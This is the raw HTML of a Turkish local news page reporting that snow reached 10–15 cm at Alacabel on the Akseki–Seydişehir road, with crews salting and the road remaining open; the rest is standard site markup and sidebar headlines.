

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/genel/alacabelde-kar-kalinligi-15-santime-ulasti-h88692.html
body_size: 13503
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Alacabel’de kar kalınlığı 15 santime ulaştı</title>
<meta name="description" content="Antalya&#039;dan Konya&#039;ya giden Akseki-Seydişehir karayolunda gece başlayan ve aralıklarla devam eden kar yağışı, yol üzerindeki bazı bölgelerde" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/genel/alacabelde-kar-kalinligi-15-santime-ulasti-h88692.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/genel/alacabelde-kar-kalinligi-15-santime-ulasti-h88692.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/genel/alacabelde-kar-kalinligi-15-santime-ulasti-h88692.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=1447711044">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=171216207">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=528109172" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=1141875314" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=817836099"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Alacabel’de kar kalınlığı 15 santime ulaştı" />
<meta property="og:description" content="Antalya&#039;dan Konya&#039;ya giden Akseki-Seydişehir karayolunda gece başlayan ve aralıklarla devam eden kar yağışı, yol üzerindeki bazı bölgelerde" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2024/01/alacabelde_kar_kalinligi_15_santime_ulasti_h88692_0f90f.png" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/genel/alacabelde-kar-kalinligi-15-santime-ulasti-h88692.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Alacabel’de kar kalınlığı 15 santime ulaştı" />
<meta name="twitter:url" content="http://www.alanyaadres.com/genel/alacabelde-kar-kalinligi-15-santime-ulasti-h88692.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Alacabel’de kar kalınlığı 15 santime ulaştı" />
 
  <meta name="twitter:description" content="Antalya’dan Konya’ya giden Akseki-Seydişehir karayolunda gece başlayan ve aralıklarla devam eden kar yağışı, yol üzerindeki bazı bölgelerde kar kalınlığının 10-15 santimetreye ulaşmasına neden oldu." /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2024/01/alacabelde_kar_kalinligi_15_santime_ulasti_h88692_0f90f.png" /> 
 

<meta property="og:image:type" content="image/png" />
<meta property="og:image:width" content="706" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2024/01/alacabelde_kar_kalinligi_15_santime_ulasti_h88692_0f90f.png" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Alacabel’de kar kalınlığı 15 santime ulaştı">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="Antalya&#039;dan Konya&#039;ya giden Akseki-Seydişehir karayolunda gece başlayan ve aralıklarla devam eden kar yağışı, yol üzerindeki bazı bölgelerde">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="e03ddeb99dd0f73c0d3b0ab499f7c67166a37724" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="88692" title="Alacabel’de kar kalınlığı 15 santime ulaştı" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vZ2VuZWwvYWxhY2FiZWxkZS1rYXIta2FsaW5saWdpLTE1LXNhbnRpbWUtdWxhc3RpLWg4ODY5Mi5odG1s">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Alacabel’de kar kalınlığı 15 santime ulaştı</h1>
                <p class="font-medium mb-0">Antalya’dan Konya’ya giden Akseki-Seydişehir karayolunda gece başlayan ve aralıklarla devam eden kar yağışı, yol üzerindeki bazı bölgelerde kar kalınlığının 10-15 santimetreye ulaşmasına neden oldu.</p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Genel</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>29 Ocak 2024 Pazartesi 13:22</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2024/01/alacabelde_kar_kalinligi_15_santime_ulasti_h88692_0f90f.png" alt="Alacabel’de kar kalınlığı 15 santime ulaştı" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="88692" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(88692)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(88692)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(88692)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="88692">
                                                  <p>Karayolları ekipleri, kar yağışının başladığı andan itibaren yolda biriken karı temizlemek için çalışma başlattı. Ekipler, ayrıca trafik akışında aksamaların önlenmesi için tuzlama çalışmalarını sürdürüyor. Karayolları yetkilileri, kar yağışının herhangi bir olumsuzluğa yol açmadığını ve yolun açık olduğunu belirtti. Ayrıca, yolu kullanacak sürücülerin yanlarında zincir bulundurmaları tavsiye edildi.</p><div class="p_ad"></div></p>                                  </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/asayis/alanyada-kavgayi-ayirmak-isterken-bicaklandi-h88693.html" title="Alanya’da kavgayı ayırmak isterken bıçaklandı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Alanya’da kavgayı ayırmak isterken bıçaklandı</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/alanyada-seyir-halindeki-treyler-yandi-h88694.html" title="Alanya’da seyir halindeki treyler yandı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Alanya’da seyir halindeki treyler yandı</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/antalya-31-mart-a-hazir-h88695.html" title="Antalya 31 Mart&#039;a hazır"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Antalya 31 Mart&#039;a hazır</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/pes-etmiyoruz-h88696.html" title="&quot;Pes etmiyoruz&quot; "  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">&quot;Pes etmiyoruz&quot; </span>
        </a>
            <a href="https://www.alanyaadres.com/genel/altso-da-yogun-katilimli-toplanti-h88697.html" title="ALTSO&#039;da yoğun katılımlı toplantı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">ALTSO&#039;da yoğun katılımlı toplantı</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/turizm-emekcileri-guc-birligi-yapti-h88698.html" title="Turizm emekçileri güç birliği yaptı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Turizm emekçileri güç birliği yaptı</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/iyi-parti-nin-antalya-adayi-nesrin-unaldan-alanya-ziyareti-h88699.html" title="İYİ Parti&#039;nin Antalya Adayı Nesrin Ünal’dan..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">İYİ Parti&#039;nin Antalya Adayı Nesrin Ünal’dan...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/ogrencilere-yonelik-sinema-etkinligi-duzenlendi-2-h88700.html" title="Öğrencilere yönelik sinema etkinliği düzenlendi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Öğrencilere yönelik sinema etkinliği düzenlendi</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/mhpli-baskan-yumruk-atti-demislerdi-alanyada-o-iddiayi-yalanladilar-h88701.html" title="MHP’li başkan yumruk attı demişlerdi! Alanya’da..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">MHP’li başkan yumruk attı demişlerdi! Alanya’da...</span>
        </a>
            <a href="https://www.alanyaadres.com/egitim/alku-sektor-kampuste-programina-konuk-oldu-h88702.html" title="ALKÜ, &#039;Sektör Kampüste&#039; programına konuk..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">ALKÜ, &#039;Sektör Kampüste&#039; programına konuk...</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/ozgur-ozel-saldirganinin-alanya-detaylari-h92140.html" title="Özgür Özel saldırganının Alanya detayları"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/05/ozgur_ozel_saldirganinin_alanya_detaylari_h92140_7ec08.jpg" alt="Özgür Özel saldırganının Alanya detayları" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/ozgur-ozel-saldirganinin-alanya-detaylari-h92140.html" title="Özgür Özel saldırganının Alanya detayları"  target="_blank" title="Özgür Özel saldırganının Alanya detayları" class="title h4 one-line">Özgür Özel saldırganının Alanya detayları</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Özgür Özel saldırganının Alanya detayları"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/konakli-da-halk-otellere-isyan-etti-h90934.html" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/10/konakli_da_halk_otellere_isyan_etti_h90934_f4361.jpg" alt="Konaklı&#039;da halk otellere isyan etti" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/konakli-da-halk-otellere-isyan-etti-h90934.html" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank" title="Konaklı&#039;da halk otellere isyan etti" class="title h4 one-line">Konaklı&#039;da halk otellere isyan etti</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/alanya-da-49-bin-secmen-sandiga-gitmedi-h89823.html" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/alanya_da_49_bin_secmen_sandiga_gitmedi_h89823_f134f.png" alt="Alanya&#039;da 49 bin seçmen sandığa gitmedi!" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/alanya-da-49-bin-secmen-sandiga-gitmedi-h89823.html" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!" class="title h4 one-line">Alanya&#039;da 49 bin seçmen sandığa gitmedi!</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/alanyada-secilen-muhtarlar-tek-tek-belli-oluyor-h89822.html" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/alanyada_secilen_muhtarlar_tek_tek_belli_oluyor_h89822_648e7.png" alt="Alanya’da seçilen muhtarlar tek tek belli oluyor" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/alanyada-secilen-muhtarlar-tek-tek-belli-oluyor-h89822.html" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank" title="Alanya’da seçilen muhtarlar tek tek belli oluyor" class="title h4 one-line">Alanya’da seçilen muhtarlar tek tek belli oluyor</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/antalya-da-3-kadin-belediye-baskani-donemi-h89821.html" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/antalya_da_3_kadin_belediye_baskani_donemi_h89821_be6ea.png" alt="Antalya&#039;da 3 kadın belediye başkanı dönemi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/antalya-da-3-kadin-belediye-baskani-donemi-h89821.html" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank" title="Antalya&#039;da 3 kadın belediye başkanı dönemi" class="title h4 one-line">Antalya&#039;da 3 kadın belediye başkanı dönemi</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
